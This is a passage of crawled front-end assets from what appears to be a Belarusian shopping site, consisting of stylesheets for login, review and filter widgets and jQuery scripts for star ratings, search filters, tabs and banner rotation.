	font: 10px MyriadPro,arial,helvetica,sans-serif;
	padding: 0 10px;
}

	.login-form  a {
		color: #989898;
		font: 12px MyriadPro,arial,helvetica,sans-serif;
	}
	
	.login-form  input[type=checkbox] {
		margin: 0 5px 0 0;
		height: 13px;
		width: 13px;
	}

	.login-form  input[type=text], .login-form  input[type=password], .login-form  input[type=submit]{
		border-radius: 10px;
		font: 10px MyriadPro,arial,helvetica,sans-serif;
		padding: 0 10px;
		width: 100%;
	}
	
	.login-form  input[type=submit]{ 
		font-size: 12px;
	}
	
	.login-form input[type=text], .login-form  input[type=password] {
		border: 1px solid #D7D7D7;
	}
	
	.login-form  input[type=submit] {
		background-color: #ECECEC;
		border: none;
	}
	
	.login-form table {
		width: 100%;
	}

		.login-form table td {
			width: 50%;
		}
	
	.login-form .login-title {
		color: #133D93;
	}
	
	.login-form .login-input-container {
		padding-right: 22px;
	}

.tabs-before {
	border-bottom: 1px solid #CCCCCC;
	float: left;
	margin-top: 15px;
	width: 200px;
}

.tabs-before .text {
	color: #F27926;
	font: 20px/25px Calibri, arial, helvetica, sans-serif;
}	

.clear {
	clear: both !important;
}

.personal-cabinet {
	font: 12px MyriadPro,arial,helvetica,sans-serif;
	padding: 5px 10px 0 10px;
}

.personal-cabinet table {
	width: 100%;
}

.personal-cabinet table tr td:first-child {
	width: 75%;
}
	
.personal-cabinet .cabinet-title {
	color: #133D93;
}
	
	.personal-cabinet  input[type=submit], .personal-cabinet a {
		background-color: #ECECEC;
		border: none;
		border-radius: 10px;
		font: 12px MyriadPro,arial,helvetica,sans-serif;
		padding: 0 10px;
		text-align: center;
		text-decoration: none;
		width: 40%;
	}
	
	.personal-cabinet .left-align {
		float: left;
	}
	
	.personal-cabinet .right-align {
		float: right;
	}

.feedback {
	font: 14px Calibri,arial,helvetica,sans-serif;
}

	.feedback .newsPagination {
		float: none;
		margin-top: 10px;
	}
	
	.feedback .feedback-tabs {
		overflow: auto;
	}

	.feedback .feedback-tabs .tab {
		background-color: #EAE8E8;
		border: 1px solid #EAE8E8;
		color: #646270;
		cursor: pointer;
		float: left;
		font: 12px MyriadPro,Arial,Helvetica,sans-serif;
		padding: 5px 20px;
		margin-right: 10px;
	}

	.feedback .feedback-tabs .tab.first {
		border-top-left-radius: 10px;
		border-bottom-left-radius: 10px;
	}
	
	.feedback .feedback-tabs .tab.last {
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px;
	}
	
	.feedback .feedback-tabs .tab.active {
		background-color: #FFFFFF;
		color: #133D93;
	}

.feedback-item {
	overflow: auto;
	margin-top: 10px;
}

	.feedback-item h2 {
		color: #133D93;
		font-size: 16px;
		margin: 0 0 10px 0;
	}
	
	.feedback-item h3 {
		color: #646270;
		font-size: 14px;
		margin: 0;
	}
	
	.feedback-item .author {
		margin-bottom: 10px;
	}
	
	.feedback-item .nick {
		color: #133D93;
		font-size: 16px;
	}
	
	.feedback-item .top-links {
		overflow: auto;
		margin-bottom: 10px;
	}
	
		.feedback-item .top-links a {
			color: #646270;
			display: block;
			float: left;
			min-width: 120px;
		}
			
			.feedback-item .top-links a:first-child {
				color: #133D93;
			}

	.feedback-item .preview {
		float: left;
		padding: 0 20px 20px 0;
	}
		
		.feedback-item .preview img {
			height: 100px;
			width: 100px;
		}
		
	.feedback-item .stars {
		margin-top: 10px;
	}
	
	.feedback-item .date {
		color: #646270;
		margin-left: 10px;
	}
	
	.feedback-item .description {
		color: #646270;
	}
	
	.feedback-item button {
		background: url("/images/wide_btn2.png") no-repeat scroll center center transparent;
		border: none;
		color: #575757;
		float: right;
		font-size: 10px;
		font-weight: bold;
		height: 26px;
		margin-top: 10px;
		width: 134px;
	}

.feedback-answer-item {
	margin-top: 10px;
}

	.feedback-answer-item .author {
		overflow: auto;
	}

	.feedback-answer-item .author span{
		color: #F27926;
		display: block;
		float: left;
		font-weight: bold;
		min-width: 120px;
	}
	
	.feedback-answer-item .author a {
		color: #133D93;
		display: block;
		float: left;
		min-width: 120px;
	}
	
	.feedback-answer-item button {
		background: url("/images/more_btn.png") no-repeat scroll center center transparent;
		border: none;
		color: #575757;
		float: right;
		font-size: 10px;
		font-weight: bold;
		height: 26px;
		margin-top: 10px;
		width: 98px;
	}	
	
	/* INLINE STYLES */
	.margin22 {
		margin-top:22px !important;
	}
	.width33 {
		width:33% !important;
	}
	.width900 {
		width:900px !important;
	}
	.width840 {
		width:840px !important;
	}	
	.margin42 {
		margin-left:42px !important;
	}
	.headnew_style {
		width:70px !important;
		float:left !important;
	}
	.hrl03_o  {
		margin: 6px 0 8px -2px !important;
	}
	#ok_group_widget {
		margin:15px 0 0 15px !important;
	}
	.width130 {
		width:130px !important;
	}	
	.width300 {
		width:300px !important;
	}		
	.giftLink {
		display:block !important;
		font-size:85% !important;
		margin-bottom:5px !important;
	}
	#vk_groups {
		margin-left:15px !important;
	}
	.margin0 {
		margin:0 !important;
	}
	.mintorgBlock {
		text-align:center !important;
		margin-bottom: 20px !important;
	}
	.marginTop15 {
		margin-top:15px !important;
	}
	.metrika{
		position:absolute !important; 
		left:-9999px !important;
	}
	.mainText {
		margin-top:40px !important; 
		text-align:justify !important; 
		/*width:100 !important; */
		float:none !important; 
	}
	.colorBlack {
		color:#000 !important; 
	}
	.shopListTable {
		 margin: 10px 0 15px 0 !important; 
	}
	.border0  {
		border: 0 !important;
	}
	.width50per {
		width: 50% !important;
	}
	.img_rekomenduem {
		position: relative !important;
		top: -1px !important;
		left: 20px !important;
		margin-bottom: -6px !important;
	}
	.tabsMargin {
		margin: 5px 0 6px 0 !important;
	}
	.floatRight {
		float:right !important;
	}
	.newReviewLink {
		text-decoration:none !important;
	}
	.colorRed {
		color:red !important;
	}
	.LinkOntorgWindow {
		background:none !important;
		line-height:12px !important;
	}
	b.pluses {
		color:#133D93 !important;
	}
	b.minuses {
		color:#FF9933 !important;
	}	
	textarea.itemReview {
		width: 400px !important; 
		resize: none !important;
	}
	.reviewButton {
		display: inline-block !important;
	}
	.marginTop20 {
		margin-top:20px !important;
	}	
	.width200 {
		width:200px !important;
	}	
	.width400 {
		width:400px !important;
	}
	.paddingBottom20 {
		padding-bottom: 20px !important;
	}
	.pop_cre_style {
		visibility:hidden !important;
		display:none !important;
	}
	.pop_cre_style div {
		background:#fff !important;
		border:1px solid #000 !important; 
		padding:10px !important;
		width:300px !important;
	}
	.height32 {
		height:32px !important;
	}
	.marginTop30 {
		margin-top:30px !important;
	}		
	.pli_div_style{
		float: left !important; 
		padding-bottom: 45px !important;
	}
	.dot_cs_div_style {
		vertical-align: top !important; 
		height: 100% !important;
	}
	.fontSize12 {
		font-size:12px !important;
	}
	
	
	.showcase-right-readalso{
	  clear: both;
	  font-size: 18px;
	  background: #F4F4F4;
	  margin: 25px 0;
	  padding: 10px;
	}	
	.materials-readalso-block{
	  float: left;
	  width: 28%;
	  margin: 0 40px 30px 0;
	}
	.showcase-left-material {
		margin-bottom: 10px;
	}
	.copyright-footer {
		float: right;
		color: #FFF;
		margin: 15px;
	}
	
	ul.rbInfo {
		margin-top: 22px;
	}
	
	ul.rbInfo li {
		padding-left:5px;
		font-size: 14px;
		margin-bottom: 5px;
		color: #000;	
	}
	
	ul.rbInfo li span {
		color: #133D93;	
		font-weight: bold;		
	}
	
	ul.rbInfo li span.middle {
		color: #FF9933;		
	}	

	ul.rbInfo li span.last {
		color: #5E5E5E;
		font-weight:bold;
	}	
	
	.tabclicked {
		text-decoration: underline;
	}
	
	.prodLinksBlock {
		width: 100%;
	}
	
	.prodLinksBlock a.showAllLink {
		float: left;
		font-size: 13px;
		color: #000;
		border-bottom: 1px #000 dashed;
	}
	
	.prodLinksBlock div.shortBlock {
		width: 100%;
	}
	
	.prodLinksBlock div.shortBlock  ul{
		display:block;
		float:left;
		width: 25%;
		text-align: left;
	}

	.prodLinksBlock div.shortBlock  ul li {
		padding-left:30px;
	}
	
	.prodLinksBlock div.shortBlock  ul li a {
		color: #133D93;
		font-size:14px;
	}
	
	.prodLinksBlock div.bigBlock {
		width: 100%;
		display:none;
	}
	
	.prodLinksBlock div.bigBlock  ul{
		display:block;
		float:left;
		width: 25%;
		text-align: left;
	}

	.prodLinksBlock div.bigBlock  ul li {
		padding-left:30px;
	}
	
	.prodLinksBlock div.bigBlock  ul li a {
		color: #133D93;
		font-size:14px;
	}	
	
	#slider-range, #slider-range-byr {
		width: 90%;
		margin: 0 auto;
	}
	#valuteCrnt {
		font-style: normal;
	}

	span.stars_ico{
		background: url(/images/general/ico_stars.png) no-repeat top left;
		display: inline-block;
		margin-top: 1px;
	}

	span.sprite-ico_star_00{ background-position: 0 0; width: 79px; height: 14px; } 
	span.sprite-ico_star_01{ background-position: 0 -64px; width: 79px; height: 14px; } 
	span.sprite-ico_star_02{ background-position: 0 -128px; width: 79px; height: 14px; } 
	span.sprite-ico_star_03{ background-position: 0 -192px; width: 79px; height: 14px; } 
	span.sprite-ico_star_04{ background-position: 0 -256px; width: 79px; height: 14px; } 
	span.sprite-ico_star_05{ background-position: 0 -320px; width: 79px; height: 14px; } 

a.find_gifts {
    color: #FFF;
    background: url(../../images/general/new3/show_btn.png) no-repeat transparent;
    text-decoration: none;
    font-size: 11px;
    padding-left: 0;
    display: block;
	width:98px;
    height: 20px;
    text-align: center;
    padding-top: 6px;
}	

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bigshop.by/js/rate_script.js
body_size: 1196
content:
/**
 * @author: Nazar Kaznadzey
 * @description: Flexible Rate Stars
 * @email: nazar.kaznadzey@gmail.com
 * @creation date: 3013-05-15
*/

if(jQuery)
{
	var oDRate = new Array();
	//path to rate star
	oDRate['image'] = '/img/rate_stars.png';
	//rate block width
	oDRate['block_width'] = 100;
	//rate block height
	oDRate['block_height'] = 22;
	//single star width
	oDRate['star_width'] = 19;
	//single star height
	oDRate['star_height'] = 17;
	//stars delimiter width
	oDRate['delimiter_width'] = 3;
	//stars block identificator id
	oDRate['identificator_id'] = 'rate_';
	//rate stars count
	oDRate['max_rate'] = 5;
	//hover color
	oDRate['color_active'] = '#FBA91A';
	//rate value color
	oDRate['color_rate'] = '#008BC2';
	//visout rate color
	oDRate['color_not_active'] = '#757575';
	//click function
	oDRate['function'] = 'setRate';
	//rate type
	oDRate['type'] = 'review';
	//allow click function
	oDRate['allow_voite'] = 0;
	
	//replace with default values, if object was not created
	if(!oRate)
		var oRate = new Array();
	
	if(!oRate['image']) oRate['image'] = oDRate['image'];
	if(!oRate['block_width']) oRate['block_width'] = oDRate['block_width'];
	if(!oRate['block_height']) oRate['block_height'] = oDRate['block_height'];
	if(!oRate['star_width']) oRate['star_width'] = oDRate['star_width'];
	if(!oRate['star_height']) oRate['star_height'] = oDRate['star_height'];
	if(!oRate['delimiter_width']) oRate['delimiter_width'] = oDRate['delimiter_width'];
	if(!oRate['identificator_id']) oRate['identificator_id'] = oDRate['identificator_id'];
	if(!oRate['max_rate']) oRate['max_rate'] = oDRate['max_rate'];
	if(!oRate['color_active']) oRate['color_active'] = oDRate['color_active'];
	if(!oRate['color_rate']) oRate['color_rate'] = oDRate['color_rate'];
	if(!oRate['color_not_active']) oRate['color_not_active'] = oDRate['color_not_active'];
	if(!oRate['type']) oRate['type'] = oDRate['type'];
	if(!oRate['allow_voite']) oRate['allow_voite'] = oDRate['allow_voite'];
	
	//search rate places
	$('[id^='+oRate['identificator_id']+']').each(function(){
		if($(this).attr('data-processed') == undefined)
		{
			//get palce id
			iId = $(this).attr('id').replace(oRate['identificator_id'], '');
			//get vount of viotings
			iCount = parseInt($('[id='+oRate['identificator_id']+iId+'] input[name=review_count]').val());
			//get total rate for element
			iRate = parseInt($('[id='+oRate['identificator_id']+iId+'] input[name=review_rate]').val());
			nullCountFlag = false;
			if(!iCount || iCount == 0) {
				iCount = 1;
				nullCountFlag = true;
			}	
			$(this).attr('data-processed', '1');
				
			iRateCount = iRate / iCount;
			iRateWidth = (iRateCount * oRate['block_width']) / oRate['max_rate'];
			
			sInnerId = 'not_active_'+iId;
			sRateId = 'rate_value_'+iId;
			sActiveId = 'active_'+iId;
			
			//create rate elements
			var i = document.createElement('div'), r = document.createElement('div'), a = document.createElement('div');
			i.id = sInnerId;
			r.id = sRateId;
			a.id = sActiveId;
			
			//create stars in satrs place
			$(this).html('').append(i).append(r).append(a).css({
				width: oRate['block_width'],
				height: oRate['block_height'],
				backgroundColor: oRate['color_not_active'],
				styleFloat: 'left',
				cssFloat: 'left'
			});
			
			i.style.width = oRate['block_width']+'px';
			i.style.height = oRate['block_height']+'px';
			i.style.position = 'absolute';
			i.style.zIndex = 50;
			i.style.backgroundImage = 'url('+oRate['image']+')';
			
			//draw with color. active stars
			r.style.styleFloat = 'left';
			r.style.cssFloat = 'left';
			r.style.height = oRate['block_height']+'px';
			r.style.width = iRateWidth+'px';
			r.style.backgroundColor = oRate['color_rate'];
			
			//if allow voiting
			if(oRate['allow_voite'] == 1)
			{
				i.style.cursor = 'pointer';
			
				a.style.styleFloat = 'left';
				a.style.cssFloat = 'left';
				a.style.height = oRate['block_height']+'px';
				a.style.backgroundColor = oRate['color_active'];
				a.style.position = 'absolute';
				a.style.zIndex = 10;
				
				$('#'+sInnerId).mousemove(function(e){
					iActiveId = $(this).attr('id').replace('not_active_', '');
					iActiveWidth = (e.pageX - $(this).offset().left).toFixed();
					$('#active_'+iActiveId).css('width', iActiveWidth+'px');
			 	});
		   	
		   	//set live rate stars
		   	$('#'+sInnerId).mouseout(function(){
		 			iActiveId = $(this).attr('id').replace('not_active_', '');
		   		$('#active_'+iActiveId).css('width', '0px');
		   	});
		   	
		   	//voiting click function
				$('#'+sInnerId).click(function(e){
		   		l = (e.pageX - $(this).offset().left).toFixed();
		   		ur = parseInt((l * oRate['max_rate']) / oRate['block_width']) + 1;
		   		id = $(this).attr('id').replace('not_active_', '');
		   		setTimeout(oRate['function']+'('+ur+', '+id+', \''+oRate['type']+'\')', 100);
					if (nullCountFlag) iCount = 0;
				 	nrc = (iRate + ur) / (iCount + 1);
					nrw = (nrc * oRate['block_width']) / oRate['max_rate'];
				 	setTimeout(function(){
		   			r.style.width = nrw+'px';
		   		}, 1000);
		   	});
	   	}
   	}
	});
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bigshop.by/js/general/core.js
body_size: 10108
content:
	var currentItem = 0;
	var gallary_items = [];
	
	function resetSearchParams() {
		$('.bigfilter_bar .bigfilter_tab .cnt input[type=text]').val("");	
		$('.bigfilter_bar .bigfilter_tab .cnt input[type=checkbox]').removeAttr("checked");
		$('.bigfilter_bar select.list_selector_control option').removeAttr("selected");	
		$('#cost2, #to2').val('');
		$('.list_selector li').removeClass('active');
	}

	function trim(stringToTrim) {
		return stringToTrim.replace(/^\s+|\s+$/g,"");
	}
	
	function leftSearchParams() {
		$('#sParamsSelected .tops-day-b .tops-day-r').empty();	
		var selArr = [];
		$('.bigfilter_bar .bigfilter_tab .cnt input[type=text]').each(function(elem) {
			var name = this.name;
			name = name.replace('[', '__');
			name = name.replace(']', '__');
			name = name.replace('[min]', '');
			name = name.replace('[max]', '');
			var title = $(this).parent().parent().parent().find('.ttl a').html();
			title = title.replace('<img src="/images/general/questionMark.gif">', '');
			var value = this.value;
			if (value != ''  && !selArr[name]) {		
				selArr[name]  = [];
				selArr[name]['name'] = name;
				selArr[name]['title'] = title;
				selArr[name]['type'] = 'text';	
				if (value != "" && this.name.indexOf('min') != -1) selArr[name]['minval'] = 'от '+value; else selArr[name]['minval'] = ""; 
				if (value != "" && this.name.indexOf('max') != -1) selArr[name]['maxval'] = 'до '+value; else selArr[name]['maxval'] = "";		
			}
			else {
				if  (value != ''  && selArr[name]){
					if (selArr[name]['minval'] == "") {
						if  (value != "" && this.name.indexOf('min')) selArr[name]['minval'] = 'от '+value; else selArr[name]['minval'] = "";
					}
					if (selArr[name]['maxval'] == "") {
						if (value != "" && this.name.indexOf('max') != -1) selArr[name]['maxval'] = 'до '+value; else selArr[name]['maxval'] = "";	
					}
				}
			}
		});
		$('.bigfilter_bar .bigfilter_tab .cnt input[type=checkbox]').each(function(elem) {
			var name = this.name;
			name = name.replace('[', '__');
			name = name.replace(']', '__');
			var title = $(this).parent().parent().parent().parent().find('.ttl a').html();
			title = title.replace('<img src="/images/general/questionMark.gif">', '');
			if ($(this).is(":checked") && !selArr[name]) {
				selArr[name]  = [];
				selArr[name]['name'] = name;
				selArr[name]['title'] = title+' <br/>(<span style="color:red;">да</span>)';
				selArr[name]['type'] = 'checkbox';					
			}
		});		
		$('.bigfilter_bar select.list_selector_control').each(function(elem) {
			var name = this.name;
			name = name.replace('[]', '');			
			name = name.replace('[', '__');
			name = name.replace(']', '__');
			var rt = $(this).attr("rt");
			rt = rt.replace('[', '\\[');
			rt = rt.replace(']', '\\]');
			var title  = $("ul[rt="+rt+"]").parent().parent().parent().find('.ttl a').html();
			title = title.replace('<img src="/images/general/questionMark.gif">', '');
			var options = $(this).find("option[selected=selected]");
			if ($(options).length && typeof(options) == "object") {
				var selectedText = "";
				$.each(options, function() {
					selectedText = selectedText + $(this).html()+', ';
				});
				selectedText = selectedText.substr(0, selectedText.length - 2);
				selArr[name]  = [];
				selArr[name]['name'] = name;
				selArr[name]['title'] = title+' <br/>(<span style="color:red;">'+selectedText+'</span>)';	
				selArr[name]['type'] = 'select';					
			}
			
		});	
			$('#sParamsSelected .tops-day-b .tops-day-r').append('<h4 style="text-align:center;">Выбранные параметры:</h3><ul></ul>');
			for (var p in selArr) {
				$('#sParamsSelected').removeClass('hidden');
				if (selArr[p]['minval'] || selArr[p]['maxval']) {
					if (selArr[p]['minval'] != "" && selArr[p]['maxval'] != "") selArr[p]['minval'] = selArr[p]['minval']+' ';
					$('#sParamsSelected .tops-day-b .tops-day-r ul').append('<li style="margin-left:5px;"><a href="javascript:;" class="searchController" title="Удалить" ptype="'+selArr[p]['type']+'" pname="'+selArr[p]['name']+'"><img src="/images/general/close_small.png" hspace="5px"></a>'+selArr[p]['title']+' <br/>(<span style="color:red;">'+selArr[p]['minval']+selArr[p]['maxval']+'</span>)</li>');
				}
				else {
					$('#sParamsSelected .tops-day-b .tops-day-r ul').append('<li style="margin-left:5px;"><a href="javascript:;" class="searchController" title="Удалить" ptype="'+selArr[p]['type']+'" pname="'+selArr[p]['name']+'"><img src="/images/general/close_small.png" hspace="5px"></a>'+selArr[p]['title']+'</li>');
				}	
			}
	}

   $(document).on("click", "a[name=downlist]",function(){
		$('#downlist').slideToggle(500);
   });
	
	//PLACEHOLDER
	$(document).ready(function() {
		$("#search_input").focusin(function() {
			$(this).css('color', '#000');
			if ( $("#search_input").val() == 'Поиск по 400 000 товаров') {
				$(this).val('');
			}
		});
		$("#search_input").focusout(function() {
			if (($(this).val() == '') || ($(this).val() == ' ')) {
				$(this).css('color', '#BFBFBF');
				$(this).val('Поиск по 400 000 товаров');
			}
		});
	});
	
	function outLink(object, id) {
        $.ajax({
			type: "POST",
			url: "/dynamic/outlink/",
	        data: {'obj': object, 'id': id},
			success: function( link ) {
				$('#outLinkBlock').html('<a href="'+link+'" target="_blank" onclick="$(\'.fancybox-item.fancybox-close\').trigger(\'click\');">Нажмите</a>, чтобы подтвердить переход на посторонний сайт.');
				$.fancybox.open('#outLinkBlock');
             }
		});	
	}
	
	
	$(document).on("click", "#sParamsSelected .tops-day-b .tops-day-r a.searchController",function(){
		var attrName = $(this).attr('pname');
		var attrType = $(this).attr('ptype');
		attrName = attrName.replace('__', '\\[');
		attrName = attrName.replace('__', '\\]');
		if (attrType == 'text') {
			$("#search_ajax2 input[name="+attrName+"\\[min\\]]").val('');
			$("#search_ajax2 input[name="+attrName+"\\[max\\]]").val('');
		}
		if (attrType == 'checkbox') {
			$("#search_ajax2 input[name="+attrName+"]").removeAttr('checked');
		}
		if (attrType == 'select') {
			var options = $("select[name="+attrName+"\\[\\]] option[selected=selected]");
			$.each(options, function() {
				$(this).removeAttr('selected');
			});		
			var liOptions = $("ul[rt="+attrName+"] li[class=active]");
			$.each(liOptions, function() {
				$(this).removeClass('active');
			});				
		}		
		$(this).parent().remove();
	});	



	function setRate(iRate, iId, sType)
	{
		// оценка каталожного товара
		var id = iId.toString();
		if (id.indexOf("9990") != -1) {
			id = id.substr(4);
			var type = 'item';
		}
		// оценка магазина
		else {
			id = id.substr(3);
			var type = 'shop';
		}
		$.ajax({
			'url'	: '/item/?ajax_rate=1&type='+type+'&id='+id+'&rate='+iRate,
			'success'	: function(response) {
				//alert(response);
			}
		});
		//window.location.reload();
	}
	
	function shopRating(iRate, iId, sType)
	{
		// оценка каталожного товара
		var id = iId.toString();
		$('input#rateShopStars_'+id).val(iRate);
		
	}

	
 	 // преобразует id для левой панели 
    function $id_replace(id){
        id = id.replace(new RegExp("\\[","g"),"_").replace(new RegExp("\\]","g"),"");
        return id;
    }
	
	function $gen_brands(brands) {
		var data = '';
		var data_select = '<select style="display:none;" name="brands[]" multiple="multiple" class="list_selector_control" rt="brands">';
		var t = 0;
		$.each(brands, function(i, producer) {
			t++;
			if  (t > 6) {
				var hidden = 'hidden_last';
			}
			else {
				var hidden = '';	
			}
			if (producer.selected == "1") {
				data += '<li prid="'+producer.id+'" class="active '+hidden+'"><a href="#">'+producer.title+'</a></li>';
				data_select += '<option value="'+producer.id+'" selected="selected">'+producer.title+'</option>';
			}
			else {
				data += '<li prid="'+producer.id+'" class="'+hidden+'"><a href="#">'+producer.title+'</a></li>';
				data_select += '<option value="'+producer.id+'">'+producer.title+'</option>';
			}
		})
		data_select += '</select;>';
		$('.p_producers .prodListCategory[rt=brands]').append(data);
		$('.p_producers .prodListCategory[rt=brands]').after(data_select);
	}
	
    // генерируем серую форму
    function $gen_gray(gray_data){
		var s_counter = 0;
        trigger_gray = true;
        $search_content = '';
		var upper = 1;
        $.each(gray_data.groups, function(i,groups){ 
            
            $.each(groups.params, function(i,params){  
				if (params.up == "0" && upper == 1) {
					upper = 0;
					$search_content += '<div id="params_addit" style="display:none;">';
				}
				s_counter++;
				
				if (params.descr == 0) var $l_title = '<a href = "javascript:;">'+params.param_title+'</a>';
				else var $l_title = '<a title="'+params.descr+'" href = "javascript:;">'+params.param_title+' <img src="/images/general/questionMark.gif"></a>';
				
                // list params template
                if(params.param_type == "list"){
					var select_data = '<select style="display:none;" name="'+params.param_name+'[]" multiple="multiple" class="list_selector_control" rt="'+params.param_name+'">';
					$search_content += '<div class = "bigfilter_tab"><div class = "ttl">'+$l_title+'</div><div class="cnt"><p><div class="p_producers"><ul class="prodListCategory list_selector" rt="'+params.param_name+'">';
                    $param_id = $id_replace(params.param_name);
         
                    $param_gen_txt='';
                    i=0;
                    $.each(params.param_val, function(i, param_val){
                        var selected='';
                        if(param_val.list_class!=0 && param_val.list_class!="0" && param_val.list_class!=""){
                            selected = 'selected="selected"';
                            if (i==0)$zp = ""; else $zp = ", "; 
                            $param_gen_txt += $zp+param_val.list_title;
							$search_content += '<li prid="'+param_val.list_val+'" class="active"><a href="#">'+param_val.list_title+'</a></li>';
                        }
                        else {
							$search_content += '<li prid="'+param_val.list_val+'"><a href="#">'+param_val.list_title+'</a></li>';
						}	
                        select_data += '<option value="'+param_val.list_val+'" '+selected+'>'+param_val.list_title+'</option>'; 
						
						
                    });
                    
                    if($param_gen_txt!=''){
                        $("a.mselect_hide").toggle(
                            function(){$(this).parent().find("div.mselect_hide").show();}, 
                            function(){$(this).parent().find("div.mselect_hide").hide();
                        });
                    }
					select_data += '</select>';
                    $search_content += '</ul></p></div></div>';  
					$('#search_ajax2').after(select_data);
					
                }   
                
                
                // bool params template 
                if(params.param_type == "bool"){
                    $param_id = $id_replace(params.param_name);
                    
                    checked='';
                    if (params.param_val!=0 && params.param_val!="0" && params.param_val!=""){
                        checked = "checked";  
                    }  
					$search_content += '<div class = "bigfilter_tab"><div class = "ttl">'+$l_title+'</div><div class = "cnt"><p><label><input type="checkbox" name="'+params.param_name+'" '+checked+'/> </label></p></div></div>';	
                }
                
                
                // int and flaot params template
                if((params.param_type == "int") || (params.param_type == "float")){
                    $search_content += '<div class = "bigfilter_tab"><div class = "ttl">'+$l_title+'</div><div class = "cnt" style="margin-right:4px;"><p>от <input type = "text" name="'+params.param_name[0]+'" value="'+params.param_val[0]+'" /> до <input type="text" name="'+params.param_name[1]+'" value="'+params.param_val[1]+'"> '+params.param_unit+'</p></div></div>';
                    $param_id = $id_replace(params.param_name[0]+params.param_name[1]);
                    if(params.param_val[0] != "" || params.param_val[1] != ""){
                        $param_gen_txt='';
                        $param_gen_txt = "<a>"+params.param_title+":</a><br/>"
                        if (params.param_val[0] != "")
                            $param_gen_txt += params.param_text[0]+" "+params.param_val[0];
                        if (params.param_val[0] != "" && params.param_val[1] != "")
                            $param_gen_txt += " ";
                        if (params.param_val[2] != "")
                            $param_gen_txt += params.param_text[1]+" "+params.param_val[1];
                        $param_gen_txt += " "+params.param_unit;
                    }    
                }
               // $parameters_check();     
            });
            
            //$search_content += '</div></div>'
    
        });
        if (upper == 0) {
			$search_content += '</div>';
		}
        $("#search_ajax2").empty().append($search_content);
    };
$(document).ready(function() {
	if ($('div#seoTextCat').length) {
		var cont = $('div#seoTextCat').html();
		$('div#seoContentBlock').html(cont);
		$('div#seoTextCat').empty();
	}
	$('.detail-table div').click(function() {
		$(this).next('table').toggle();
		var backImg = $(this).css('background-image');
		if (backImg.indexOf('minus') == -1)  $(this).css('background-image', "url('/images/general/minus.gif')");
		else $(this).css('background-image', "url('/images/general/plus.gif')");
	});

});
$(document).on("click", ".p_producers ul.prodListCategory li",function(){
	$(this).toggleClass ("active");
	return false;
});

$(document).on("click", ".bigfilter_tab .ttl",function(){
		$(this).find ("a").toggleClass ("active");
		$(this).next ().toggle ("fast");
		
		return false;
	});
	
$(document).on("click", "ul.list_selector li", function() {
	var prid = $(this).attr('prid');
	var rt = $(this).parent().attr("rt");
	rt = rt.replace('[', '\\[');
	rt = rt.replace(']', '\\]');
	if (void 0 === $("select.list_selector_control[rt="+rt+"] option[value="+prid+"]").attr('selected')) {
		$("select.list_selector_control[rt="+rt+"] option[value="+prid+"]").attr('selected', 'selected');
	}
	else {
		$("select.list_selector_control[rt="+rt+"] option[value="+prid+"]").removeAttr('selected');
	}
});
/* tabs.js */
(function($){

$(function(){
	$('ul.tabs').delegate('li:not(.current)', 'click', function(){
	   $(this).addClass('current').siblings().removeClass('current')
	       .parents('div.section').find('div.box').hide().eq($(this).index()).show();
	})
})
})(jQuery);

$(document).ready (function () {
	
	// tabs view height fix
	function equalHeight (group) {
		var tallest = 0;
		
		$(group).each(function () {
			var thisHeight = $(this).height ();
			
			if(thisHeight > tallest) {
				tallest = thisHeight;
			}
		});
		
		//console.log (tallest);
		$(group).height (tallest);
	}
	
	equalHeight (".content .results .item");
	
	// aside tabs switchers
	$(".news-b").click (function () {
		$(".rews-tab").removeClass("active");
		$(".news-tab").addClass("active");
		if($(".news-b").hasClass ("current")==true) {
			window.location.href = "https://bigshop.by/news/";
			return true;
		}
		$(".rews-b").removeClass ("current");
		$(".news-b").addClass ("current");
		
		return false;
	});
	
	$(".rews-b").click (function () {
		$(".news-tab").removeClass("active");
		$(".rews-tab").addClass("active");
		if($(".rews-b").hasClass ("current")==true) {
			window.location.href = "https://bigshop.by/reviews/";
			return true;
		}
		$(".news-b").removeClass ("current");
		$(".rews-b").addClass ("current");
		
		return false;
	});
	
	$(".d-good-b").click (function () {
		$(".viewed-tab").removeClass("active");
		$(".d-good-tab").addClass("active");
		
		$(".viewed-b").removeClass ("current");
		$(".d-good-b").addClass ("current");
		
		return false;
	});
	
	$(".viewed-b").click (function () {
		$(".d-good-tab").removeClass("active");
		$(".viewed-tab").addClass("active");
		
		$(".d-good-b").removeClass ("current");
		$(".viewed-b").addClass ("current");
		
		return false;
	});
	
	// Compare submit fix
	$(".compare .cmpr_btn, .cmpr_btn_inv_small").click (function () {
		$('.cmpr_btn_inv').click();
		
		return false;
	});
	
	// Index page
	$(document).ready(function(){
		var height = $(".widgetItemWrapper").width () / 2;
		$(".widgetItemWrapper").height ('267px');
		
		var bannerHeight = $(".widgetItemWrapper").height () - 19;
		var navHeight = bannerHeight / 3;
		
		$(".banner-nav li").height (navHeight);
		$(".banner-nav li a").valignMiddle();

		$(".bottom-panel .choose").valignMiddle();
		$(".popular ul li a span").each(function () {
			$(this).valignMiddle();
		});
		$(".menu span.title").each(function () {
			$(this).valignMiddle();
		});
	});
	/*
	$(window).load(function(){
		var bannerHeight = $(".picWrapper").height () - 19;
		var navHeight = bannerHeight / 3;
		
		var height = $(".widgetItemWrapper").width () / 2;
		$(".widgetItemWrapper").height (height);
		
		$(".banner-nav li").height (navHeight);
		$(".banner-nav li a").valignMiddle();
		
		$(".menu span.title").each(function () {
			$(this).valignMiddle();
		});
	});*/
	
	$(".banner li").click (function () {
		$(".banner li.active").stop ().toggleClass ("active");
		$(this).stop ().toggleClass ("active");
		
		$(".banner .widgetItemWrapper.active").stop ().toggleClass ("active");
		$(".banner .widgetItemWrapper").eq($(".banner li").index(this)).stop ().toggleClass ("active");
		
		/* resize by click */
		var bannerHeight = $(".picWrapper").height () - 19;
		var navHeight = bannerHeight / 3;
		$(".banner-nav li").height (navHeight);
		$(".banner-nav li a").valignMiddle();
		
		/*$(".banner li").find ("img").css ("display", "none");
		$(this).find ("img").css ("display", "block");
		*/
		return false;
	});
	
	$('.banner .widgetItemWrapper').hover(function() {
		 clearInterval(intervalID);
	}, function() {
		var i = 1;
		intervalID = setInterval (function () {	
			if (i > 2) {
				i = 0;
			}
			$(".banner li.active").stop ().toggleClass ("active");
			banners [i].toggleClass ("active");
			
			$(".widgetItemWrapper").stop ().removeClass ("active");
			$(".widgetItemWrapper").eq (i).addClass ("active");
			
			var height = $(".widgetItemWrapper").width () / 2;
